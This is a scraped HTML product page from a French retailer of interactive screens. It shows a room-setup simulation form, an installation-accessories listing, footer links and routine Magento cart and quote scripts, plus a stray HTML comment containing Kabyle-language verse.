		           			           	    <option  for="65" value="/d/y/dynavisioplus.jpg" >DYNAVISIO Plus, pack collaboratif pour visioconférence de 65 pouces</option>
		           			           	    <option  for="55" value="/e/a/easypitch-dynamic-55.jpeg" >Ecran d'affichage dynamique Android 4K Easypitch Dynamic 55’’</option>
		           			           	    <option  for="65" value="/m/x/mx265-v2.jpg" >Écran interactif avec IQ SMART Board SBID-MX265-V2 de 65" </option>
		           			           	    <option  for="65" value="/m/x/mx275-v2_1.jpg" >Écran interactif avec IQ SMART Board SBID-MX275-V2 de 75" </option>
		           			           	    <option  for="86" value="/m/x/mx286-v2.jpg" >Écran interactif avec IQ SMART Board SBID-MX286-V2 de 86" </option>
		           			           	    <option  for="42" value="/e/c/ecran_interactif_iiyama_42.5._support_mural_inclus.-1.jpg" >Ecran interactif Iiyama 42.5". Support mural inclus.</option>
		           			           	    <option  for="46" value="/i/i/iiyama_tf4637msc-b2ag-1_1_.jpg" >Iiyama TF4637MSC-B2AG</option>
		           			           	    <option  for="55" value="/i/i/iiyama_th5564mis-b2ag-1_1_.jpg" >Iiyama TH5564MIS-B2AG</option>
		           			           	    <option  for="65" value="/i/i/iiyama_th6564mis-b2ag-1_1_.jpg" >Iiyama TH6564MIS-B2AG</option>
		           			           	    <option  for="57" value="/i/n/infocus_bigtouch_inf5711_1_.jpg" >InFocus BigTouch INF5711</option>
		           			           	    <option  for="70" value="/i/n/infocus_bigtouch_inf7011-1_1_.jpg" >InFocus BigTouch INF7011</option>
		           			           	    <option  for="40" value="/i/n/infocus_digieasel_inf4030-1_1_.jpg" >InFocus DigiEasel INF4030</option>
		           			           	    <option  for="65" value="/i/n/infocus_jtouch_inf6501cag-2_1_.jpg" >InFocus Jtouch INF6501cAG</option>
		           			           	    <option  for="57" value="/i/n/infocus_mondopad_inf5720ag-1_1_.jpg" >InFocus MondoPad INF5720AG</option>
		           			           	    <option  for="70" value="/i/n/infocus_mondopad_inf7021-1_1_.jpg" >InFocus MondoPad INF7021</option>
		           			           	    <option  for="55,5" value="/s/u/surface-hub-2s-sans-support.jpg" >Microsoft Surface Hub 2S</option>
		           			           	    <option  for="54" value="/m/i/microsoft_surface_hub_84-1.jpg" >Microsoft Surface Hub 84"</option>
		           			           	    <option  for="65" value="/s/a/samsung_dm65e-br-1_1_.jpg" >Samsung DM65E-BR </option>
		           			           	    <option  for="75" value="/s/a/samsung_dm75e-br-1_1_.jpg" >Samsung DM75E-BR </option>
		           			           	    <option  for="82" value="/s/a/samsung_dm82e-br-1_1_.jpg" >Samsung DM82E-BR</option>
		           			           	    <option  for="55" value="/s/a/samsung_flip_1_.jpg" >Samsung FLIP WM55H</option>
		           			           	    <option  for="85" value="/s/a/samsung_qm85d-br-1_1_.jpg" >Samsung QM85D-BR</option>
		           			           	    <option  for="60" value="/p/n/pn-60ta3_ou_pn-60tb3-01-b_1_1_.jpg" >Sharp PN60TA3</option>
		           			           	    <option  for="70" value="/s/h/sharp_pn70ta3-1_1_.jpg" >Sharp PN70TA3</option>
		           			           	    <option  for="80" value="/s/h/sharp_pn80tc3-1_1_.jpg" >Sharp PN80TC3</option>
		           			           	    <option  for="65" value="/s/m/smart_kapp_iq_65-1_1_.jpg" >SMART kapp iQ 65</option>
		           			           	    <option  for="55" value="/s/m/smart_kapp_iq_pro_55-1_1_.jpg" >SMART kapp iQ Pro 55</option>
		           			           	    <option  for="65" value="/s/m/smart_kapp_iq_pro_65-1.jpg" >SMART kapp iQ Pro 65</option>
		           			           	    <option  for="65" value="/s/m/smartboard_spnl-6065-1_1_.jpg" >SMARTBoard SPNL-6065</option>
		           			           </select>

		        </div>
		    </div> 
 
		    <div class="input-ecran row">
		        <div class="form-group col-xs-6 col-lg-6">
		           <label for="taille">Dimensions de l&rsquo;&eacute;cran (LxH (cm))</label>
		           <input type="text" class="taille form-control" value="" >
		        </div>
		        <div class="form-group col-xs-6 col-lg-6">
		           <label for="taille">Support mural ou mobile</label>
		           <select class="choix-support form-control" >
		           	 <option value="choix-support">Choix du support</option>
		           	 <option value="mobile">Mobile</option>
		           	 <option value="fixe"> Mural</option>
		           </select>
		        </div>
		    </div> 
		    <hr/ class="hr">
		    <div class="input-table">
		    	<div class="form-group col-xs-6 col-lg-6">
		            <label for="d-t-e">Distance Table-Ecran</label>
		            <select class="dist-table-ecran form-control" >
		           	 <option value="2">Distance table-ecran</option>
		           	 <option value="1">1 metre</option>
		           	 <option value="2">2 metres</option> 	 
		           	 <option value="3">3 metres</option> 	 
		           	 <option value="4">4 metres</option> 	 
		            </select>
		        </div>
		    </div>
		    <div class="input-salle row">
		        <div class="form-group col-xs-6 col-lg-6">
		           <label for="hauteur-salle">Hauteur de la salle (sol--plafond)</label>
		           <select class="hauteur-salle form-control" >
		           	 <option value="choix-hauteur-salle">Hauteur de la salle</option>
		           	 <option value="250">2 metres 50</option>
		           	 <option value="300">3 metres et plus</option> 	 
		           </select>
		        </div>
		    </div>
		    <hr class="hr"/>
		    <div class="input-temoin row">
		        <div class="form-group col-xs-6 col-lg-6">
		           <label for="homme-femme">Genre du t&eacute;moin</label>
		           <select class="choix-temoin form-control" >
		           	 <option value="choix-temoin">Choix du temoin</option>
		           	 <option value="homme" selected>Homme</option>
		           	 <option value="femme">Femme</option>
		           </select>
		        </div>
	            <div class="form-group col-xs-6 col-lg-6">
		           <label for="taille-homme-femme">Taille du temoin</label>
		           <select class="choix-taille-homme-femme form-control" >
		           	 <option value="choix-taille-homme-femme">Taille du temoin</option>
		           	 <option value="160">1.60</option>
		           	 <option value="165">1.65</option>
		           	 <option value="170">1.70</option>
		           	 <option value="175">1.75</option>
		           	 <option value="180">1.80</option>
		           	 <option value="185">1.85</option>
		           	 <option value="190">1.90</option>
		           	 <option value="195">1.95</option>
		           	 <option value="200">2.00</option>
		           </select>
		        </div>     
		    </div>
		    <div class="input-temoin row">	        
		        <div class="form-group col-xs-6 col-lg-6">
		           <label for="enfant">Visibilit&eacute; de l'enfant</label>
		           <select class="choix-enfant-visible-ou-pas form-control" >
		           	 <option value="enfant-visible-ou-pas">Visibilit&eacute; de l&rsquo;enfant</option>
		           	 <option value="visible">Visible</option>
		           	 <option value="pas visible">Pas visible</option>
		           </select>
		        </div>
		        <div class="form-group col-xs-6 col-lg-6">
		           <label for="taille-enfant">Taille de l'enfant</label>
		           <select class="choix-taille-enfant form-control" >
		           	 <option value="choix-taille-enfant">Taille de l&rsquo;enfant</option>
		           	 <option value="120">1.20</option>
		           	 <option value="125">1.25</option>
		           	 <option value="130">1.30</option>
		           	 <option value="135">1.35</option>
		           	 <option value="140">1.40</option>
		           	 <option value="145">1.45</option>
		           	 <option value="150">1.50</option>
		           	 <option value="155">1.55</option>
		           	 <option value="160">1.60</option>
		           	 <option value="165">1.65</option>
		           </select>
		        </div>
		    </div>
		    <hr class="hr"/>
		    <div class="input-ecran row">
		        <div class="form-group col-xs-6 col-lg-6">
		           <label for="dep-h">D&eacute;placement horizontal de l&rsquo;&eacute;cran</label>
		           <input type="text" class="dep-horizontal form-control" disabled="disabled" value="">
		        </div>
		        <div class="form-group col-xs-6 col-lg-6">
		           <label for="dep-v">D&eacute;placement vertical de &nbsp;&nbsp;&nbsp;&nbsp; l&rsquo;&eacute;cran</label>
		           <input type="text" class="dep-vertical form-control" disabled="disabled" value="" >
		        </div>
		    </div> 
		    		    <input type="hidden" class="url-actuel-produit" name="url-actuel-produit" value="http://www.ecran-interactif.net/accessoires-pour-installation-de-tbi-et-videoprojecteur-boitier-mural-cables-moulures.html">
		    <input type="hidden" name="product-id" value="164">
		   <!-- <button type="button" class="btn btn-primary exporter col-xs-12" >Recevez votre simulation 3d par mail</button>-->

	    </div>

	</div>
</div>

  <!-- 
   c
    naniyid atsemted
    steqsand ma tugaded
    yergagi yiri
    ul yegfel yesed
    xas idim semed
    tuzidhd a yifri
    a babi tghwefled
    inid ma tâmeded
    ad weleh ar ghuri
    atentesgugled
    sbahek tghelded
    assalas lakw tiziri
    ma atsesteghfred
    r swab adersed
    a sid n syadi
    ad iyi tâetqed
    ad iyitwegled
    mazal taghuzi
    d atan ihented
    d gi yeckented
    cerwagh ur yezwi 
    tiyita af ytayed
    yezdem yesquced
    d ayen ifukiyi
    xas yura at nesfed
    itezi itened
    yegul yernayi
    yir tikli atsnehfed
    anzelz as neced
    anerwel i 
    
yunyu am gmas, weraghet sifas, lghida lmizan
zdec ifaqas, tagara d aylas, mi neqsen wusan
yulyu sem di tsuqas, d agur lexlas, aken yeza izan
tbel degs yal as, musan d ahewas, quren akw yegran,
ghurek af hlalas, ghurek af txidas, din yexdeâ laman
ghuct semanas, ighuc asegwas, qlilit waman
ighucit waylas, almi tsagaras, smawem asenan
ctembir lehsab yuâras, d agur lexsas, ihar anwa amkan
smayem faqtas, zit htaltas, kestas xemseyam  
tuber hercaw d ahegwas, anebdu ibuyâs, di tegrest yebwid amkan
yuâer d bu tissas, xas âusen udinas, zates iduba knan



sligh s wansuf,(zigh) (bedend) d lesfuf, d asfel d inighan
abehri yebwid yir sut, d anza dihekun s tsbut, mkul yiwen amek tenghan
yibwas degsen terwa lmut, ghlin argaz tametut, zlan sebyan
aken d ametluf, kecmagh tizgi lxuf, kulci d aberkan(aquran),
tsemcenqaren lesyuf, tamda teskefkuf, idamen f yeghsan,
f zelmed d azfuf, tilawin s lguf, sutudet izerman,
gunit acruf, zit iw cequf, degs irig n zman, 
sentaqeted lehruf, f teblat yuran...
semtawleghed lehruf, yesagwad wayen yergan,


   
 
  -->
</body>
  
</html>

    <a href="https://www.ecran-interactif.net/catalog/product_compare/add/product/164/uenc/aHR0cHM6Ly93d3cuZWNyYW4taW50ZXJhY3RpZi5uZXQvYWNjZXNzb2lyZXMtcG91ci1pbnN0YWxsYXRpb24tZGUtdGJpLWV0LXZpZGVvcHJvamVjdGV1ci1ib2l0aWVyLW11cmFsLWNhYmxlcy1tb3VsdXJlcy5odG1s/form_key/yxunh5XYnjh1E12d/" class="link-compare"><span class="ico"></span>Ajouter ce produit à votre comparateur</a>
<a href="" class="link-3d"><span class="ico"></span>Votre salle en 3D!</a>

</body>
  
</html>
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <div class="product-essential">
        <form action="https://www.ecran-interactif.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWNyYW4taW50ZXJhY3RpZi5uZXQvYWNjZXNzb2lyZXMtcG91ci1pbnN0YWxsYXRpb24tZGUtdGJpLWV0LXZpZGVvcHJvamVjdGV1ci1ib2l0aWVyLW11cmFsLWNhYmxlcy1tb3VsdXJlcy5odG1s/product/164/form_key/yxunh5XYnjh1E12d/" method="post" id="product_addtocart_form">
            <input name="form_key" type="hidden" value="yxunh5XYnjh1E12d" />
            <div class="no-display">
                <input type="hidden" name="product" value="164" />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>

            <div class="product-img-box">
                <div class="product-image product-image-zoom">
    <div class="product-image-gallery">
        <img id="image-main"
             class="gallery-image visible"
             src="https://cdn-www.ecran-interactif.net/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/image.jpg"
             alt="Accessoires pour installation de TBI et vidéoprojecteur : boitier mural, câbles, moulures"
             title="Accessoires pour installation de TBI et vidéoprojecteur : boitier mural, câbles, moulures" />

            </div>
</div>

            </div>

            <div class="product-shop">
                <div class="product-name">
                    <h1>Accessoires pour installation de TBI et vidéoprojecteur : boitier mural, câbles, moulures</h1>
                </div>

                                    <div class="short-description">
                        <span class="title">Description:</span>
                                                    <div class="std">
                                Accessoires pour installation de TBI et vidéoprojecteur : boitier mural, câbles,...                            </div>
                                            </div>
                
                <div class="caracteristiques">
                    <span class="title">Caractéristiques principales:</span>
                    <ul>
                                                    <li>
                                <span class="label">Taille:</span>
                                <span class="data">0’’</span>
                            </li>
                                                                        <li>
                            <span class="label">Référence:</span>
                            <span class="data">ACC-INSTAL</span>
                        </li>
                    </ul>
                </div>

                
                <div class="price-info">
                    

<div class="price-box">
            <p class="regular-price" id="product-price-164">
            <span class="price">
                123 €<span class="ht">(HT)</span>            </span>
        </p>
    </div><input type="hidden" name="r4q_hidecart" value="0" />                                        
<input type="hidden" name="r4q_hidecart" value="0" />                    <div class="add-to-cart-wrapper">
                        
                        
                                                    <div class="add-to-box">
                                                            </div>
                                                                        </div>
                </div>

                <div class="extra-info">
                                    </div>

                



                
                
            </div>

            
            <div class="clearer"></div>
                    </form>
        <script type="text/javascript">
        //<![CDATA[
            var productAddToCartForm = new VarienForm('product_addtocart_form');
            productAddToCartForm.submit = function(button, url) {
                if (this.validator.validate()) {
                    var form = this.form;
                    var oldUrl = form.action;

                    if (url) {
                       form.action = url;
                    }
                    var e = null;
                    try {
                        this.form.submit();
                    } catch (e) {
                    }
                    this.form.action = oldUrl;
                    if (e) {
                        throw e;
                    }

                    if (button && button != 'undefined') {
                        button.disabled = true;
                    }
                }
            }.bind(productAddToCartForm);

            productAddToCartForm.submitLight = function(button, url){
                if(this.validator) {
                    var nv = Validation.methods;
                    delete Validation.methods['required-entry'];
                    delete Validation.methods['validate-one-required'];
                    delete Validation.methods['validate-one-required-by-name'];
                    // Remove custom datetime validators
                    for (var methodName in Validation.methods) {
                        if (methodName.match(/^validate-datetime-.*/i)) {
                            delete Validation.methods[methodName];
                        }
                    }

                    if (this.validator.validate()) {
                        if (url) {
                            this.form.action = url;
                        }
                        this.form.submit();
                    }
                    Object.extend(Validation.methods, nv);
                }
            }.bind(productAddToCartForm);
        //]]>
        </script>
    </div>

    <div class="product-collateral toggle-content tabs">
                    <dl id="collateral-tabs" class="collateral-tabs">
                                    <dt class="tab"><span>Description</span></dt>
                    <dd class="tab-container">
                        <div class="tab-content">    <div class="description">
                    <div class="std">Accessoires pour installation de TBI et vidéoprojecteur : boitier mural, câbles, moulures</div>
                                
    </div></div>
                    </dd>
                                    <dt class="tab"><span>Spécifications</span></dt>
                    <dd class="tab-container">
                        <div class="tab-content"><div class="attributes">
    <div class="img-brand">
                    <img height="130" src="https://cdn-www.ecran-interactif.net/media/amshopby/small102.png" alt="InFocus" />
            </div>
    <div class="img-product">
        <img id="product-collection-image-164" height="130"
             src="https://cdn-www.ecran-interactif.net/media/catalog/product/cache/1/small_image/130x/17f82f742ffe127f42dca9de82fb58b1/images/catalog/product/placeholder/small_image.jpg"
             alt="" />
    </div>
    <div class="clearer"></div>
    <table class="data-table" id="product-attribute-specs-table1">
        <col width="50%" />
        <col width="50%" />
        <tbody>
            <tr>
                <th class="bold">Caractéristiques principales</th>
                <td class="data bold">Accessoires pour installation de TBI et vidéoprojecteur : boitier mural, câbles, moulures</td>
            </tr>
            <tr>
                <th>Taille LCD</th>
                <td class="data">0’’</td>
            </tr>
            <tr>
                <th>Prix</th>
                <td class="data">
                                                        <p class="regular-price" id="product-price-164">
                            <span class="price">
                                123 € (HT)                            </span>
                        </p>
                                    </td>
            </tr>
            <tr>
                <th>Résolution</th>
                <td class="data">00</td>
            </tr>
            <tr>
                <th>Contraste</th>
                <td class="data"></td>
            </tr>
            <tr>
                <th>Type stylet</th>
                <td class="data"></td>
            </tr>
            <tr>
                <th>Nombre stylet inclus</th>
                <td class="data"></td>
            </tr>
            <tr>
                <th>Système inclus</th>
                <td class="data"></td>
            </tr>
            <tr>
                <th>Logiciel inclus</th>
                <td class="data">
                                    </td>
            </tr>
        </tbody>
    </table>
    <script type="text/javascript">decorateTable('product-attribute-specs-table1')</script>
    <table class="data-table" id="product-attribute-specs-table2">
        <col width="25%" />
        <col />
        <tbody>
        <tr>
            <th class="bold">Caractéristiques physiques</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Orientation</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Rapport d'aspect</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Diagonal (cm)</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Longueur (mm)</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Hauteur (mm)</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Epaisseur (mm)</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Poids net</th>
            <td class="data">25.00 kg</td>
        </tr>
        <tr>
            <th>Points de fixation (support mural)</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Support inclus</th>
            <td class="data"></td>
        </tr>
        </tbody>
    </table>
    <script type="text/javascript">decorateTable('product-attribute-specs-table2')</script>
    <table class="data-table" id="product-attribute-specs-table3">
        <col width="25%" />
        <col />
        <tbody>
        <tr>
            <th class="bold">Technologie</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Technologie du panneau (dalle)</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Nombre de points de contact</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Technologie interactive</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Type d'utilisation</th>
            <td class="data"></td>
        </tr>
        </tbody>
    </table>
    <script type="text/javascript">decorateTable('product-attribute-specs-table3')</script>
    <table class="data-table" id="product-attribute-specs-table4">
        <col width="25%" />
        <col />
        <tbody>
        <tr>
            <th class="bold">Consommation</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Tension maximale (Watts)</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Tension de veille (Watts)</th>
            <td class="data"></td>
        </tr>
        </tbody>
    </table>
    <script type="text/javascript">decorateTable('product-attribute-specs-table4')</script>
    <table class="data-table" id="product-attribute-specs-table5">
        <col width="25%" />
        <col />
        <tbody>
        <tr>
            <th class="bold">Connectique et audio</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Nombre d'entrées S-video</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Nombre d'entrées HDMI</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Nombre d'entrées USB tactile</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Nombre d'entrées USB"</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Nombre d'entrées / sorties VGA</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Microphone (3,5mm)</th>
            <td class="data"></td>
        </tr>
        </tbody>
    </table>
    <script type="text/javascript">decorateTable('product-attribute-specs-table5')</script>
    <table class="data-table" id="product-attribute-specs-table6">
        <col width="25%" />
        <col />
        <tbody>
        <tr>
            <th class="bold">Extras</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Rack OPS (Open Pluggable Specification)</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Plateau stylet</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Détection présence</th>
            <td class="data"></td>
        </tr>
        <tr>
            <th>Garantie</th>
            <td class="data"></td>
        </tr>
        </tbody>
    </table>
    <script type="text/javascript">decorateTable('product-attribute-specs-table6')</script>
</div></div>
                    </dd>
                            </dl>
            </div>

        
</div>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                                    </div>
            </div>
        </div>
                <footer>
    <div class="borderdecale"></div>
    <div class="prefooter">
        <div class="footer-container">
            <div class="info"><div class="paragraph">
<p>Ecran-interactif.net vous propose une large gamme d&rsquo;&eacute;crans num&eacute;riques interactifs de marques aussi diff&eacute;rentes que les logiciels et types d&rsquo;&eacute;crans propos&eacute;s. L&rsquo;interactivit&eacute; au travers du tactile &eacute;tant un domaine en pleine expansion, ecran-interactif.net se d&eacute;marque de par sa qualit&eacute; de service et sa vari&eacute;t&eacute; de produits. En effet, vous pourrez retrouver sur le site des &eacute;crans interactifs seuls, ou bien avec un ordinateur int&eacute;gr&eacute;, ou bien encore des &eacute;crans interactifs connect&eacute;s, &agrave; la pointe de la technologie interactive, tels que le Easypitch HUB de la marque Easypitch.</p>
</div></div>
        </div>
    </div>
    <div class="push-brands">
        <div class="footer-container">    <div class="title">Nos partenaires</div>
    <ul data-slider>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small163.png" alt="Aver" />
                            </li>
                    <li>
                BalanceBox            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small161.png" alt="Barco" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small105.png" alt="BenQ" />
                            </li>
                    <li>
                Conen            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small104.png" alt="EasyPitch" />
                            </li>
                    <li>
                Erard            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small127.png" alt="Iiyama" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small102.png" alt="InFocus" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small158.jpg" alt="Microsoft" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small101.png" alt="Mimio" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small103.png" alt="Promethean" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small107.png" alt="Samsung" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small106.png" alt="Sharp" />
                            </li>
                    <li>
                                    <img src="https://cdn-www.ecran-interactif.net/media/amshopby/small100.png" alt="Smart" />
                            </li>
                    <li>
                SmartMetals            </li>
            </ul>

<style>
.push-brands .footer-container .slick-slide img {
    max-width: 160px;
    margin: 0 auto;
}
.push-brands .footer-container .slick-track {
    display: flex;
    align-items: center;
}
</style></div>
    </div>
    <div class="footer-top">
        <div class="footer-container">
            <div class="col video">
                <div class="title">Dernière vidéo</div>
                <div class="content"><p>Notre derni&egrave;re vid&eacute;o mise en ligne:</p>
<p><iframe src="https://www.youtube.com/embed/rySCDJK8yhQ" height="239" width="290"></iframe></p>
<p>D&eacute;couvrez <a href="https://www.youtube.com/channel/UCwoJsct36f-hWBWSnBYUnEg" target="_blank">notre cha&icirc;ne youtube</a></p></div>
            </div>
            <div class="col realisation">
                <div class="title">Dernière installation</div>
                <div class="content"><p>Notre derni&egrave;re installation: au <a href="http://www.a2cs-conseil.com/fr" target="_blank">A2CS</a> &agrave; Paris</p>
<p><img title="derni&egrave;re installation" alt="derni&egrave;re installation" src="https://cdn-www.ecran-interactif.net/media/wysiwyg/Derni_re_installation_A2CS_PARIS.jpg" width="282" /></p></div>
            </div>
            <div class="col actualite">
                <div class="title">Dernière actualité</div>
                <div class="content">                        <div class="actu">
                <div class="name">
                    <a href="https://www.ecran-interactif.net/actualites/5-etapes-pour-interger-ecran-interactif-en-entreprise.html" >5 étapes pour bien intégrer l’écran interactif en entreprise</a>
                </div>
                                    <div class="date">05/09/2025</div>
                                                                        <div class="news_image"><img src="https://cdn-www.ecran-interactif.net/media/clnews/220x150/17570769871940399743.jpg" /></div>
                                <div class="description">
                    <p>De nombreuses entreprises font l&rsquo;erreur de consid&eacute;rer l&rsquo;&eacute;cran interactif comme une installation purement mat&eacute;rielle. Or, c&rsquo;est avant tout une &eacute;volution culturelle et organisationnelle. Comment &eacute;viter que l&rsquo;&eacute;cran ne reste inutilis&eacute; dans un coin de salle de r&eacute;union ? Comment en faire un levier pour booster la cr&eacute;ativit&eacute; et l&rsquo;efficacit&eacute; collective ? La r&eacute;ponse tient en cinq &eacute;tapes essentielles.</p>                </div>
            </div>
            </div>
            </div>
            <div class="col links">
                <div class="title">Dernier post</div>
                                            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="footer-container">
            <div class="row1">
                <ul>
<li><a href="https://www.ecran-interactif.net/qui-sommes-nous/">Qui sommes-nous?</a></li>
<li><a href="https://www.ecran-interactif.net/contacts/">Contactez-nous</a></li>
<li><a href="javascript:void(0);">FAQ</a></li>
<li><a href="https://www.ecran-interactif.net/cgv/">CGV</a></li>
<li><a href="https://www.ecran-interactif.net/mentions-legales/">Mentions l&eacute;gales</a></li>
<li><a href="javascript:void(0);">Politique de livraison</a></li>
<li><a href="https://www.ecran-interactif.net/politique-de-confidentialite">Politique de confidentialit&eacute;</a></li>
<li><a href="javascript:void(0);">Politique de retour / annulation</a></li>
</ul>            </div>
            <div class="row2">
                <div class="social"><ul>
<li><a class="youtube" title="Suivez-nous sur Youtube" href="https://www.youtube.com/channel/UCwoJsct36f-hWBWSnBYUnEg" target="_blank">Youtube</a></li>
<li><a class="twitter" title="Suivez-nous sur Twitter" href="https://twitter.com/ecraninteractif" target="_blank">Twitter</a></li>
<li><a class="linkedin" title="Suivez-nous sur Linkedin" href="https://www.linkedin.com/company/11125539/" target="_blank">Linkedin</a></li>
</ul></div>
                <address class="copyright">2019 © ecran-interactif.net Tous droits réservés.</address>
            </div>
        </div>
    </div>
</footer>

<script type = "text / javascript"> _linkedin_partner_id = "211460"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push (_linkedin_partner_id); </script> <script type = "text / javascript"> (function () {var s = document.getElementsByTagName ("script") [0]; var b = document.createElement ("script"); b.type = "text / javascript"; b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore (b, s) ;}) (); </script> <noscript> <img height = "1" width = "1" style = "display: none;" alt = "" src = "https://px.ads.linkedin.com/collect/?pid=211460&fmt=gif" /> </noscript>                

<script type="text/javascript" src="https://www.ecran-interactif.net/js/itwebexperts_request4quote/noconflict.js"></script>
<script type="text/javascript">
  var $buttonTitle = 'Demander un devis';
  var $miniquoteClassAfter = 'header-minicart';
  var $quoteInCartId = '';
  var $changeShipMethod = '1';
  var $shipMethodQuote = '';
  var $changeShipAddress = '1';
  var $changeQuantity = '1';
        getActionsDivRfq = function (obj, canBeLink) {
        var retObj;
        retObj = obj.closest('form').find('.btn-cart, .add-to-cart, .addtocart, .actions .more-info');
        if(retObj.length == 0){
            retObj = obj.parent().find('.btn-cart, .add-to-cart, .addtocart, .actions .more-info');
        }
        if(retObj.length == 0){
            retObj = obj.parent().parent().find('.btn-cart, .add-to-cart, .addtocart, .actions .more-info');
        }
        if(typeof canBeLink !== 'undefined' && canBeLink == true) {
            if (retObj.length == 0) {
                retObj = obj.parent().find('a.button');
            }
            if (retObj.length == 0) {
                retObj = obj.parent().parent().find('a.button');
            }
        }

        if(retObj.length == 0){
            retObj = obj.parent().find('button.button');
        }
        if(retObj.length == 0){
            retObj = obj.parent().parent().find('button.button');
        }
        if(retObj.length == 0){
            retObj = obj.parent().parent().parent().find('.btn-cart, .add-to-cart, .addtocart, .actions .more-info');
        }
        if(retObj.length == 0){
            retObj = obj.parent().parent().parent().parent().find('.btn-cart, .add-to-cart, .addtocart, .actions .more-info');
        }
        return retObj.filter(":first");

    };

    // hide add to cart buttons
    function getInternetExplorerVersion()
    {
        var rv = -1;
        if (navigator.appName == 'Microsoft Internet Explorer')
        {
            var ua = navigator.userAgent;
            var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
            if (re.exec(ua) != null)
                rv = parseFloat( RegExp.$1 );
        }
        else if (navigator.appName == 'Netscape')
        {
            var ua = navigator.userAgent;
            var re  = new RegExp("Trident/.*rv:([0-9]{1,}[\.0-9]{0,})");
            if (re.exec(ua) != null)
                rv = parseFloat( RegExp.$1 );
        }
        return rv;
    }

  function removeAllOtherShippingMethods(){
      // Set quote ship method to checked
      $jpprR4q('#opc-shipping_method, .shipping-form').find('.sp-methods input[value="' + $shipMethodQuote + '"]').prop('checked',true);
      // Hide radios of ship methods not allowed
      $curentli = $jpprR4q('#opc-shipping_method, .shipping-form').find('.sp-methods input[value="' + $shipMethodQuote + '"]').closest('li');
      $curentli.nextAll('li').remove();
      $curentli.prevAll('li').remove();
      $currentdd = $jpprR4q('#opc-shipping_method, .shipping-form').find('.sp-methods input[value="' + $shipMethodQuote + '"]').closest('dd');
      $currentdd.nextAll('dd').remove();
      $currentdd.prevAll('dd').remove();
      $currentdd.nextAll('dt').remove();
      $currentdd.prevAll('dt').remove();
  }
  if (typeof Checkout === 'function'){
    Checkout.prototype.namespaceOriginalGotoSection = Checkout.prototype.gotoSection;
    Checkout.prototype.gotoSection = function (section, reloadProgressBlock) {
        /**
         * Only show shipping method used with the quote
         **/
        if($changeShipMethod == 0){
            removeAllOtherShippingMethods();
        }
        this.namespaceOriginalGotoSection(section, reloadProgressBlock);
    };
}
  if($jpprR4q('.shipping-form').length > 0 && $changeShipMethod == 0){
      removeAllOtherShippingMethods();
  }

  $jpprR4q(document).ready(function () {

        /** Check if cart has quote items, lock quantity, ship method, ship address if enabled **/
        if($quoteInCartId){
            if($changeQuantity == 0){
                /** we have to select the parent of the input boxes because the input boxes are disabled
                and don't fire click events */
                $jpprR4q('td.product-cart-actions-quote > .qty').parent().on('click', function () {
                    alert('Changing quantity has been disabled because your quoted price is dependant on quantity');
                });
                $jpprR4q('tr.qty-wrapper input.qty').parent().on('click',function() {
                    alert('Changing quantity has been disabled because your quoted price is dependant on quantity');
                });
                // Regular Cart
                $jpprR4q('td.product-cart-actions-quote > .qty').prop('disabled', true);
                // Mini Cart
                $jpprR4q('tr.qty-wrapper input.qty').prop('disabled',true);
            }

            /** Disable ship address changes **/
            if($changeShipAddress == 0){
                /**
                 * If continue button pressed and billing address is the same as shipping address
                 * make sure it is the one used for the quote. If not show error and auto-select
                 * address that they should use
                 **/
                // Unset on click
                $jpprR4q('#billing-buttons-container button').prop('onclick',null);
                $jpprR4q('#billing-buttons-container button').on('click',function(event){
